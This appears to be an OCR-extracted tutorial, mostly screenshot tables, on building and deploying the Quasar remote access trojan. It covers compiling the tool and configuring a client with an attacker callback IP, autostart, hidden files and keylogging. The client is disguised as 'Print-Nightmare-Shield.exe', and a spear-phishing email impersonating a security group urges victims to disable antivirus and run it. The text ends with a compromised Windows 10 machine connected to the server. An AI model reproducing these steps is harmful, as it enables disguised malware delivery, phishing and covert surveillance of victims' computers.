

In the folder in which the zip archive is extracted, you should be seeing a new folder named "bin"

| me                  | Date modified     | Туре               | Size |
|---------------------|-------------------|--------------------|------|
| .github             | 2/9/2021 12:43 AM | File folder        |      |
| .VS                 | 8/15/2021 6:19 AM | File folder        |      |
| bin                 | 8/15/2021 6:19 AM | File folder        |      |
| Images              | 2/9/2021 12:43 AM | File folder        |      |
| Licenses            | 2/9/2021 12:43 AM | File folder        |      |
| Quasar.Client       | 8/15/2021 6:21 AM | File folder        |      |
| Quasar.Common       | 8/15/2021 6:19 AM | File folder        |      |
| Quasar.Common.Tests | 8/15/2021 6:19 AM | File folder        |      |
| Quasar.Server       | 8/15/2021 6:19 AM | File folder        |      |
| gitattributes       | 2/9/2021 12:43 AM | GITATTRIBUTES File | 1 KE |
| ] .gitignore        | 2/9/2021 12:43 AM | GITIGNORE File     | 3 KE |
| ] appveyor.yml      | 2/9/2021 12:43 AM | YML File           | 1 KE |
| CHANGELOG           | 2/9/2021 12:43 AM | MD File            | 5 KE |
| CONTRIBUTING        | 2/9/2021 12:43 AM | MD File            | 1 KE |
| LICENSE             | 2/9/2021 12:43 AM | File               | 2 KE |
| Quasar.sln          | 2/9/2021 12:43 AM | Visual Studio Solu | 3 KE |
| README              | 2/9/2021 12:43 AM | MD File            | 4 KE |
| ROADMAP             | 2/9/2021 12:43 AM | MD File            | 2 KE |

As you go to the dead end in this folder, you will find our compiled executables : Quasar (server) and Quasar Client (client).

| Name                                      | Date modified      | Туре              | Size     |
|-------------------------------------------|--------------------|-------------------|----------|
| BouncyCastle.Crypto.dll                   | 3/30/2020 4:38 AM  | Application exten | 2,811 KB |
| Client.bin                                | 8/15/2021 6:38 AM  | BIN File          | 2,844 KB |
| Client                                    | 8/15/2021 6:38 AM  | Application       | 2,844 KB |
| Client.exe                                | 8/15/2021 6:38 AM  | XML Configuratio  | 1 KB     |
| Gma.System.MouseKeyHook.dll               | 1/24/2018 12:11 PM | Application exten | 56 KB    |
| Microsoft.VisualStudio.CodeCoverage.Sh    | 4/23/2020 2:35 PM  | Application exten | 23 KB    |
| Microsoft.VisualStudio.TestPlatform.MST   | 4/1/2020 12:22 PM  | Application exten | 140 KB   |
| Microsoft.VisualStudio.TestPlatform.MST   | 4/1/2020 12:26 PM  | Application exten | 115 KB   |
| Microsoft.VisualStudio.TestPlatform.MST   | 4/1/2020 12:19 PM  | Application exten | 25 KB    |
| Microsoft.VisualStudio.TestPlatform.TestF | 4/1/2020 12:17 PM  | Application exten | 74 KB    |
| Microsoft.VisualStudio.TestPlatform.TestF | 4/1/2020 12:25 PM  | Application exten | 41 KB    |
| Mono.Cecil.dll                            | 2/20/2020 3:10 AM  | Application exten | 337 KB   |
| Mono.Cecil.Mdb.dll                        | 2/20/2020 3:10 AM  | Application exten | 42 KB    |
| Mono.Cecil.Pdb.dll                        | 2/20/2020 3:10 AM  | Application exten | 87 KB    |
| Mono.Cecil.Rocks.dll                      | 2/20/2020 3:10 AM  | Application exten | 27 KB    |
| Open.Nat.dll                              | 7/30/2016 5:58 AM  | Application exten | 69 KB    |
| protobuf-net.dll                          | 1/28/2020 8:10 PM  | Application exten | 279 KB   |
| Quasar.Common.dll                         | 8/15/2021 6:23 AM  | Application exten | 63 KB    |
| Quasar.Common.Tests.dll                   | 8/15/2021 6:38 AM  | Application exten | 6 KB     |
| Quasar                                    | 8/15/2021 6:23 AM  | Application       | 1,221 KB |
| Quasar.exe                                | 8/15/2021 6:21 AM  | XML Configuratio  | 1 KB     |
| Vestris.ResourceLib.dll                   | 2/12/2019 10:41 PM | Application exten | 76 KB    |
|                                           |                    |                   |          |

The compilation is finished. Now let's create the client for this RAT. The client of any RAT should run on the target system while the Server should run on the attacker system. To create the client to be run on the target system (don't confuse it with the earlier client we compiled) run the Quasar Server. When you execute it for the first time, it will prompt you to create a certificate.

| Create         | Browce & Import |   |   |
|----------------|-----------------|---|---|
| Create         | browse & import | 1 |   |
| this might tak | ce a while)     |   |   |
|                |                 |   | 1 |
|                |                 |   |   |
|                |                 |   |   |
|                |                 |   |   |
|                |                 |   |   |
|                |                 |   |   |
|                |                 |   |   |
|                |                 |   |   |
|                |                 |   |   |
|                |                 |   |   |
|                |                 |   |   |
|                |                 |   |   |
|                |                 |   |   |

This certificate is needed to have information of all the clients connected and if it is deleted you will lose all the connected clients. So save it at a safe location.

| Create                       | Browse & Import           |            |   |
|------------------------------|---------------------------|------------|---|
| his might tak                | e a while)                |            |   |
| Subject]<br>CN=Quasar S      | Server CA                 |            | 1 |
| ssuer]<br>CN=Quasar S        | erver CA                  |            |   |
| Serial Numbe<br>00992E8C9B8  | r]<br>C4E13D2AD61731EDEDC | DF         |   |
| Not Before]<br>8/13/2021 6:3 | I<br>MA 80:9              |            |   |
| Not After]<br>12/31/9999 1   | 1:59:59 PM                |            |   |
| [humbprint]                  | E1E4E1DE754D61149C4       | F8F5CD69A5 |   |

| Create                                                        | Browse & Import                 |                                                                     |   |
|---------------------------------------------------------------|---------------------------------|---------------------------------------------------------------------|---|
| (this might tak                                               | e a while)                      |                                                                     |   |
| [Subject]<br>CN=Quasar S                                      | Server CA                       |                                                                     | ^ |
| [Issuer]<br>CN=Quasar                                         | Certificate backup              |                                                                     | × |
| [Serial Numbe<br>00992E8C9B8<br>[Not Before]<br>8/13/2021 6:1 | Please backup<br>results in loo | p the certificate now. Loss of the certificate<br>sing all clients! |   |
| [Not After]<br>12/31/9999 1                                   |                                 | ОК                                                                  |   |
| [Thumbprint]<br>626D5BF09F9                                   | 9F1E4F1DF75AD61149C4F           | 8F5CD69A5                                                           |   |

| Name                                      | Date modified      | Туре               | Size     |
|-------------------------------------------|--------------------|--------------------|----------|
| BouncyCastle.Crypto.dll                   | 3/30/2020 4:38 AM  | Application exten  | 2,811 KB |
| 📄 client.bin                              | 8/15/2021 6:38 AM  | BIN File           | 2,844 KB |
| Client                                    | 8/15/2021 6:38 AM  | Application        | 2,844 KB |
| Client.exe                                | 8/15/2021 6:38 AM  | XML Configuratio   | 1 KB     |
| Gma.System.MouseKeyHook.dll               | 1/24/2018 12:11 PM | Application exten  | 56 KB    |
| Microsoft.VisualStudio.CodeCoverage.Sh    | 4/23/2020 2:35 PM  | Application exten  | 23 KB    |
| Microsoft.VisualStudio.TestPlatform.MST   | 4/1/2020 12:22 PM  | Application exten  | 140 KB   |
| Microsoft.VisualStudio.TestPlatform.MST   | 4/1/2020 12:26 PM  | Application exten  | 115 KB   |
| Microsoft.VisualStudio.TestPlatform.MST   | 4/1/2020 12:19 PM  | Application exten  | 25 KB    |
| Microsoft.VisualStudio.TestPlatform.TestF | 4/1/2020 12:17 PM  | Application exten  | 74 KB    |
| Microsoft.VisualStudio.TestPlatform.TestF | 4/1/2020 12:25 PM  | Application exten  | 41 KB    |
| Mono.Cecil.dll                            | 2/20/2020 3:10 AM  | Application exten  | 337 KB   |
| Mono.Cecil.Mdb.dll                        | 2/20/2020 3:10 AM  | Application exten  | 42 KB    |
| Mono.Cecil.Pdb.dll                        | 2/20/2020 3:10 AM  | Application exten  | 87 KB    |
| Mono.Cecil.Rocks.dll                      | 2/20/2020 3:10 AM  | Application exten  | 27 KB    |
| Open.Nat.dll                              | 7/30/2016 5:58 AM  | Application exten  | 69 KB    |
| 🗟 protobuf-net.dll                        | 1/28/2020 8:10 PM  | Application exten  | 279 KB   |
| 🗟 Quasar.Common.dll                       | 8/15/2021 6:23 AM  | Application exten  | 63 KB    |
| Quasar.Common.Tests.dll                   | 8/15/2021 6:38 AM  | Application exten  | 6 KB     |
| 🕲 Quasar                                  | 8/15/2021 6:23 AM  | Application        | 1,221 KB |
| Quasar.exe                                | 8/15/2021 6:21 AM  | XML Configuratio   | 1 KB     |
| 🦻 quasar                                  | 8/15/2021 6:39 AM  | Personal Informati | 5 KB     |
| Vestris.ResourceLib.dll                   | 2/12/2019 10:41 PM | Application exten  | 76 KB    |
|                                           |                    |                    |          |

#### After the certificate is successfully created, the Quasar server opens as shown below.

| Quasar - Conn    | ected: 0 |         |         |        |             |         |                  |   | - 🗆 ×        |
|------------------|----------|---------|---------|--------|-------------|---------|------------------|---|--------------|
| File Settings    | Builder  | About   |         |        |             |         |                  |   |              |
| IP Address       | Tag      | User@PC | Version | Status | User Status | Country | Operating System | 6 | Account Type |
| Listening: False |          |         |         |        |             |         |                  |   |              |

Click on the "Builder" option to open the Client builder as shown below. Let's start configuring the options. The client tag is used to identify the client and can be anything you want.

The vulnerability is dubbed PrintNightmare because the Spooler print service fails to restrict access to the functionality that allows users to add printers and related drivers.

| Client T                                              |                                                                                               |
|-------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| Connection Settings                                   | ag: Office04                                                                                  |
| Installation Settings On the                          | lutex<br>ue mutex ensures that only one instance of the client is running<br>same system.     |
| Assembly Settings Mutex:                              | ad6631ee-6bf7-4a13-832f-aa31ea3b57b6                                                          |
|                                                       | Random Mutex                                                                                  |
| Monitoring Settings<br>Unattend<br>Activati<br>withou | led mode<br>ng the unattended mode allows remote control of the client<br>t user interaction. |
| Ena                                                   | ble unattended mode                                                                           |
|                                                       |                                                                                               |
|                                                       |                                                                                               |

| Basic Settings        | Client Identificatio                 | on                                                                                     |
|-----------------------|--------------------------------------|----------------------------------------------------------------------------------------|
| busic settings        | You can choose                       | a tag to identify your client.                                                         |
| Connection Settings   | Client Tag:                          | Special_RAT                                                                            |
|                       | Process Mutex                        |                                                                                        |
| Installation Settings | A unique mutex<br>on the same sys    | ensures that only one instance of the client is runnin<br>tem.                         |
| Assembly Settings     | Mutex:                               | ad6631ee-6bf7-4a13-832f-aa31ea3b57b6                                                   |
|                       |                                      | Random Mutex                                                                           |
| Monitoring Settings   | I in attack deal aread               |                                                                                        |
|                       | Activating the u<br>without user int | e<br>inattended mode allows remote control of the client<br>teraction.<br>Itended mode |

Once you specify the tag, click to configure the "connection settings". Here, set the IP address of the Attacker Machine (the machine you have compiled this Quasar RAT and on which Quasar server is running). You can change the listening port if you like or you can keep the default one. Click on "Add host" after setting these.

| Basic Settings        | Connection Hosts       |                  | 22   |      |
|-----------------------|------------------------|------------------|------|------|
|                       | 192.168.36.1:4782      | IP/Hostname      | 21   |      |
| Connection Settings   | <                      | Port:            | 4782 | E    |
| Installation Settings |                        | _                | Add  | Host |
| Assembly Settings     | Reconnect Delay        | L                | }    |      |
| Monitoring Settings   | Time to wait between i | reconnect tries: | 3000 | 🔹 ms |
|                       |                        |                  |      |      |
|                       |                        |                  |      |      |
|                       |                        |                  |      |      |
|                       |                        |                  |      |      |
|                       |                        |                  |      |      |

Keep the installation Settings, assembly settings and monitoring settings to default and build the client. To do this, click on "Build Client".

| Basic Settings        | Installation Location                                                                                                    |                                                                                                    |             |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
| Connection Settings   | Install Directory:                                                                                                    | User Appli                                                                                                    | cation Data |
|                       |                                                                                                    | O Program Fi                                                                                                    | les 🤘       |
| Installation Settings | <                                                                                                    | 🔘 System                                                                                                    | (           |
|                       | Install Subdirectory:                                                                                                    | SubDir                                                                                                    |             |
| Assembly Settings     | Install Name:                                                                                                    | Client                                                                                                    | .ex         |
|                       |                                                                                                    |                                                                                                    |             |
| Monitoring Settings   | Set file attributes to h                                                                                                    | idden 📃 Set subdir attributes                                                                                   | to hidden   |
| Monitoring Settings   | Set file attributes to h                                                                                                    | idden 📃 Set subdir attributes<br>iew:                                                                           | to hidden   |
| Monitoring Settings   | Set file attributes to h<br>Installation Location Previ<br>C:\Users\nspadm\AppDat                                                        | idden Set subdir attributes<br>iew:<br>ta\Roaming\SubDir\Client.exe                                             | to hidden   |
| Monitoring Settings   | Set file attributes to h<br>Installation Location Previ<br>C:\Users\nspadm\AppDat<br>Autostart                                           | idden Set subdir attributes<br>iew:<br>ta\Roaming\SubDir\Client.exe                                             | to hidden   |
| Monitoring Settings   | Set file attributes to h<br>Installation Location Previ<br>C:\Users\nspadm\AppDat<br>Autostart<br>Run Client when the c                  | idden Set subdir attributes<br>iew:<br>ta\Roaming\SubDir\Client.exe                                             | to hidden   |
| Monitoring Settings   | Set file attributes to h<br>Installation Location Previ<br>C:\Users\nspadm\AppDat<br>Autostart<br>Run Client when the o<br>Startup Name: | idden Set subdir attributes<br>iew:<br>ta\Roaming\SubDir\Client.exe<br>computer starts<br>Quasar Client Startup | to hidden   |
| Monitoring Settings   | Set file attributes to h<br>Installation Location Previ<br>C:\Users\nspadm\AppDat<br>Autostart<br>Run Client when the o<br>Startup Name: | idden Set subdir attributes<br>iew:<br>ta\Roaming\SubDir\Client.exe<br>computer starts<br>Quasar Client Startup | to hidden   |

| Pasis Cattings                                                                                               | Assembly Information                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|
| basic settings                                                                                               | Change Assembly Information                                                                                                    |      |
| Connection Settings                                                                                          | Product Name:                                                                                                    |      |
|                                                                                                    | Description:                                                                                                    |      |
| Installation Settings                                                                                        | Company Name:                                                                                                    |      |
|                                                                                                    | Copyright:                                                                                                    |      |
| Assembly Settings                                                                                            | Trademarks:                                                                                                    |      |
| Monitorina Settinas                                                                                          | Original Filename:                                                                                                    |      |
|                                                                                                    | Product Version                                                                                                    |      |
|                                                                                                    | File Version.                                                                                                    |      |
|                                                                                                    | File version:                                                                                                    |      |
| N                                                                                                    | Assembly Icon                                                                                                    |      |
| 5                                                                                                    |                                                                                                    |      |
|                                                                                                    |                                                                                                    |      |
|                                                                                                    | Drot                                                                                                    | W/se |
| Client Builder                                                                                               |                                                                                                    | ×    |
| Client Builder                                                                                               | Monitoring                                                                                                    | ×    |
| Client Builder Basic Settings                                                                                | Monitoring                                                                                                    | ×    |
| Client Builder Basic Settings Connection Settings                                                            | Monitoring          Monitoring         Enable keyboard logging         Log Directory Name:         Set directory attributes to hidden | Logs |
| Client Builder Basic Settings Connection Settings Installation Settings                                      | Monitoring          Enable keyboard logging         Log Directory Name:         Set directory attributes to hidden                    | Logs |
| Client Builder Basic Settings Connection Settings Installation Settings Assembly Settings                    | Monitoring          Enable keyboard logging         Log Directory Name:         Set directory attributes to hidden                    | Logs |
| Client Builder Basic Settings Connection Settings Installation Settings Assembly Settings Monitoring Setting | Monitoring      Enable keyboard logging      Log Directory Name:      Set directory attributes to hidden                              | Logs |
| Client Builder Basic Settings Connection Settings Installation Settings Assembly Settings Monitoring Setting | Monitoring   Enable keyboard logging  Log Directory Name:   Set directory attributes to hidden                                        | Logs |
| Client Builder Basic Settings Connection Settings Installation Settings Assembly Settings Monitoring Setting | Monitoring      Enable keyboard logging  Log Directory Name:      Set directory attributes to hidden                                  | Logs |
| Client Builder Basic Settings Connection Settings Installation Settings Assembly Settings                    | Monitoring      Enable keyboard logging      Log Directory Name:      Set directory attributes to hidden                              | Logs |
| Client Builder   Basic Settings   Connection Settings   Installation Settings   Assembly Settings            | Monitoring      Enable keyboard logging      Log Directory Name:      Set directory attributes to hidden                              | Logs |

By default, the client we create it will be named as "client-built". However, you can give any name you want as shown below.

| Name                       |                                                                 | * 0                                | , Search net4           | 152                                                                          |
|----------------------------|-----------------------------------------------------------------|------------------------------------|-------------------------|------------------------------------------------------------------------------|
| Name                       |                                                                 |                                    |                         | :<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>· |
| Client                     | ^                                                               | D                                  | ate modified            | Туре                                                                         |
|                            |                                                                 | 8/                                 | /15/2021 6:38 AM        | Applicat                                                                     |
| 🕲 Quasar                   | r                                                               | 8/                                 | /15/2021 6:23 AM        | Applicat                                                                     |
|                            |                                                                 |                                    |                         |                                                                              |
|                            | G                                                               |                                    |                         |                                                                              |
|                            |                                                                 |                                    |                         |                                                                              |
|                            |                                                                 |                                    |                         |                                                                              |
|                            |                                                                 |                                    |                         |                                                                              |
|                            |                                                                 |                                    |                         |                                                                              |
| <                          |                                                                 |                                    |                         |                                                                              |
| -built                     |                                                                 |                                    |                         |                                                                              |
| tables *.exe               |                                                                 |                                    |                         |                                                                              |
|                            |                                                                 |                                    |                         | C                                                                            |
|                            |                                                                 |                                    | Save                    | Cancel                                                                       |
| < 1                        |                                                                 | Port:                              | 4782                    |                                                                              |
|                            |                                                                 |                                    | Ac                      | dd Host                                                                      |
|                            |                                                                 |                                    |                         |                                                                              |
|                            |                                                                 |                                    |                         |                                                                              |
| cess                       |                                                                 |                                    |                         | ×                                                                            |
|                            |                                                                 |                                    |                         | <b>.</b>                                                                     |
| Successfull                | lly built client! Sav                                           | /ed                                |                         | · ·                                                                          |
| to:\C:\User:               | rs\nspadm\Docun                                                 | nents\vulcan\Qu                    | asar-master\bin\f       | R                                                                            |
| Eleave netA                | . ise tenent-sound                                              |                                    |                         |                                                                              |
| elease\net4                |                                                                 | N                                  |                         |                                                                              |
| erease\net4                |                                                                 | 3                                  | OK                      |                                                                              |
| erease\net4                |                                                                 |                                    |                         |                                                                              |
| cicase\net4                |                                                                 |                                    |                         |                                                                              |
| cicase\net4                |                                                                 |                                    |                         |                                                                              |
| cicase\net4                |                                                                 |                                    |                         |                                                                              |
| Successfull<br>to:\C:\User | lly built client! Sav<br>rs\nspadm\Docun<br>t452\Client-built.e | ved<br>nents\vulcan\Qu<br>exe<br>& | asar-master\bin\l<br>OK | R                                                                            |

|                                                                                                    | ≪ bin >    | Release → net452                         | ~ <sup>©</sup> |                                                                              | 52                                                |
|----------------------------------------------------------------------------------------------------|------------|------------------------------------------|----------------|------------------------------------------------------------------------------|---------------------------------------------------|
| Organize 🔹 Ne                                                                                                    | ew folder  |                                          |                |                                                                              | == - ?                                            |
| <ul> <li>Quick access</li> <li>Desktop</li> <li>Downloads</li> <li>Documents</li> <li>Pictures</li> <li>2021-08</li> </ul> | * * * *    | Name<br>Client<br>Client-built<br>Quasar |                | Date modified<br>8/15/2021 6:38 AM<br>8/15/2021 6:41 AM<br>8/15/2021 6:23 AM | Type<br>Application<br>Application<br>Application |
| July_2021_RW                                                                                                    | vHS<br>VHS |                                          |                |                                                                              |                                                   |
| File name:                                                                                                    | Print-Nig  | htmare-Shield                            |                |                                                                              | · · · · · · · · · · · · · · · · · · ·             |
|                                                                                                    | 1          |                                          |                |                                                                              |                                                   |

| Basic Settings        | Connection Hosts<br>192.168.36.1:4782                                                           | IP/Hostname:                                    |              |
|-----------------------|-------------------------------------------------------------------------------------------------|-------------------------------------------------|--------------|
| Connection Settings   |                                                                                                 | Port:                                           | 4782         |
| Installation Settings |                                                                                                 |                                                 | Add Ho       |
| Build Suc             | cess                                                                                            |                                                 | ×            |
| Monitoring            | cess<br>Successfully built client! Sa<br>to:\C:\Users\nspadm\Docu<br>elease\net452\Print-Nightn | ved<br>ments\vulcan\Quasar-m<br>nare-Shield.exe | naster\bin\R |
| Monitoring            | successfully built client! Sa<br>to:\C:\Users\nspadm\Docu<br>elease\net452\Print-Nightr         | ved<br>ments\vulcan\Quasar-n<br>nare-Shield.exe | naster\bin\R |

Now, I need to send this file to the target machine. What better way to send this than Social Engin -eering. So I create a spear phishing email as shown below . Note that this scenario happened before the patches for Print Nightmare were released. Here is the content of my spear phishing email.

Subject:

One Click Solution to PrintNightmare

HTML

Text

Hi

We are Security Guardians, a community committed to overall cyber security of companies and people. Today, we bring you a once click solution to secure yourself from PrintNightmare vulnerability.

Download the Application attached to this mail and run it on your Windows system and that should do the job of hardening your system from PrintNightmare.

Please disable Antivirus while running it as it may pose problems in running the

Subject:

One Click Solution to PrintNightmare

Text HTML Download the Application attached to this mail and run it on your Windows system and that should do the job of hardening your system from PrintNightmare. Please disable Antivirus while running it as it may pose problems in running the script. Security Guardians Vancouver, USA www.seccurityguardians.com

I have attached the client I just created as an attachment.

| + Add I                                                       | Files                                     |                                                              |                                                                                    |                                                                                                    |                                                                                       |                                                                      |                                                       |                                        |
|---------------------------------------------------------------|-------------------------------------------|--------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------|
| Show 10                                                       |                                           | entries                                                      |                                                                                    |                                                                                                    |                                                                                       |                                                                      | Search:                                               |                                        |
|                                                               |                                           | Name                                                         |                                                                                    |                                                                                                    |                                                                                       |                                                                      |                                                       |                                        |
|                                                               |                                           | PrintNigh                                                    | tmare_                                                                             | Shield.e                                                                                                    | exe                                                                                   |                                                                      |                                                       | Ē                                      |
| The plan i<br>them to do<br>disable the                       | s simp<br>ownloa<br>eir Ant               | le. I am suggestir<br>d the attached cl<br>iVirus before exe | ng a sir<br>ient ex<br>ecuting                                                     | nple sol<br>cecutabl<br>; it. Now                                                                                            | ution to<br>e and :<br>7, I go b                                                      | o PrintNigl<br>run it. I an<br>oack to my                            | ntmare vulnera<br>n also trying to<br>7 Quasar Server | bility by asking<br>lure them to<br>r. |
| Quasar - Conn                                                 | ected: 0                                  |                                                              | 0                                                                                  |                                                                                                    | <u> </u>                                                                              |                                                                      | $\sim$                                                | – 🗆 X                                  |
| File Settings                                                 | Builder                                   | About                                                        |                                                                                    |                                                                                                    |                                                                                       |                                                                      |                                                       |                                        |
| IP Address                                                    | Tag                                       | User@PC                                                      | Version                                                                            | Status                                                                                                    | User Status                                                                           | Country                                                              | Operating System                                      | Account Type                           |
| Listening: False                                              |                                           |                                                              |                                                                                    |                                                                                                    |                                                                                       |                                                                      |                                                       |                                        |
| The Quasa<br>"start lister<br>Quasar - Conne<br>File Settings | ar serv<br>ning" c<br>ected: 0<br>Builder | er is not listening<br>option.<br>About                      | by de                                                                              | fault. To                                                                                                    | o start l                                                                             | istening, I                                                          | click on setting                                      | s and then select $ \sim$ $\times$     |
| IP Address                                                    | Tag                                       | User@PC                                                      | Settin                                                                             |                                                                                                    |                                                                                       | ×                                                                    | Operating System                                      | Account Type                           |
|                                                               |                                           |                                                              | Port to lis<br>Enabl<br>Listen<br>Show<br>Try to<br>Show<br>Enabl<br>Host:<br>Maik | sten on: 4782<br>e IPv6 support<br>for new conne<br>popup notifica<br>automatically fo<br>tooltip on clier<br>e No-Ip.com DN | ctions on start<br>tion on new co<br>orward the por<br>at with system i<br>IS Updater | itart listening up onnection t (UPnP) information Show Password Save | ₽                                                     |                                        |

| Quasar - Conn                                                                                                    |                                                                                     |                                                                                                    |                                                                                                 | ,<br>                                          |                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|
| - Standar - Could                                                                                                    | ected: 0                                                                            |                                                                                                    |                                                                                                 |                                                |                                                                                                    |                                                                                                    |                                                                        |                                                                                                    | - 🗆 ×                                                                              |
| File Settings                                                                                                    | Builder                                                                             | About                                                                                                    |                                                                                                 |                                                |                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |                                                                                    |
|                                                                                                    |                                                                                     |                                                                                                    |                                                                                                 | Port to Port to Ena List Sho Try Sho Ho Ma     | listen on: 4782<br>ble IPv6 support<br>en for new conne<br>w popup notifica<br>to automatically f<br>w tooltip on clien<br>ble No-Ip.com Df<br>st:                                                                                      | ections on star<br>ation on new o<br>orward the po<br>nt with system<br>NS Updater<br>Pass:                                                        | Stop listening tup connection rt (UPnP) information Show Password Save | ß                                                                                                    |                                                                                    |
|                                                                                                    |                                                                                     |                                                                                                    |                                                                                                 |                                                |                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |                                                                                    |
| Listening on port 4                                                                                                    | 782.                                                                                |                                                                                                    | 11 C 41                                                                                         |                                                | 1 1. 1                                                                                                    |                                                                                                    | 1                                                                      | 1· · T ·11 1                                                                                                    |                                                                                    |
| As soon as<br>as shown l                                                                                                    | 3 our v<br>5elow.                                                                   | rictim fa                                                                                                    | lls for the                                                                                     | trap                                           | and click                                                                                                    | ts on th                                                                                                    | e malicious                                                            | s client, I will have                                                                                                    | e a connection                                                                     |
| Quasar - Conne                                                                                                    | ected: 1                                                                            |                                                                                                    |                                                                                                 |                                                |                                                                                                    |                                                                                                    |                                                                        |                                                                                                    | –                                                                                  |
| File Catting                                                                                                    |                                                                                     |                                                                                                    |                                                                                                 |                                                |                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |                                                                                    |
| rile Settings                                                                                                    | Builder                                                                             | About                                                                                                    |                                                                                                 |                                                |                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |                                                                                    |
| IP Address 192.168.36.209                                                                                                    | Tag<br>Special                                                                      | About<br>User@PC<br>user1@RECE                                                                                                    | PTION                                                                                           | Version<br>1.4.0                               | Status<br>Connected                                                                                                    | User Status<br>Active                                                                                                    | Country<br>United States [US]                                          | Operating System<br>Windows 10 Education 64 Bit                                                                                               | Account Type<br>User                                                               |
| IP Address<br>IP Address<br>IP 2.168.36.209<br>Here, I hat<br>I right clic.                                                                                   | Tag<br>Special<br>Ve a co<br>k on th                                                | About<br>User@PC<br>user1@RECE<br>Onnection                                                                                                    | ption<br>on from W<br>lector sess                                                               | Version<br>1.4.0<br>Vindo<br>sion a            | Status<br>Connected<br>ws 10 tan<br>nd I get                                                                                                    | User Status<br>Active<br>rget. No<br>to see a                                                                                                    | Country<br>United States [US]<br>Ow, let me s<br>all the optic         | Operating System<br>Windows 10 Education 64 Bit<br>show you what thi<br>ons this RAT prov                                                     | Account Type<br>User<br>s RAT can de<br>ides me.                                   |
| IP Address<br>IP Address<br>IP 2.168.36.209<br>Here, I hat<br>I right clic.<br>Quasar - Conne                                                                 | Tag<br>Special<br>Ve a co<br>k on th<br>ected: 1 [Sele                              | About<br>User@PC<br>user1@RECE<br>Onnection<br>1e conn<br>:cted: 1]                                                                                                    | ption<br>on from W<br>lector sess                                                               | Version<br>1.4.0<br>Vindo<br>sion a            | Status<br>Connected<br>ws 10 tau<br>nd I get                                                                                                    | User Status<br>Active<br>rget. No<br>to see a                                                                                                    | Country<br>United States [US]<br>Ow, let me s<br>all the optic         | Operating System<br>Windows 10 Education 64 Bit<br>show you what thi<br>ons this RAT prov                                                     | Account Type<br>User<br>s RAT can do<br>ides me.<br>– □ ×                          |
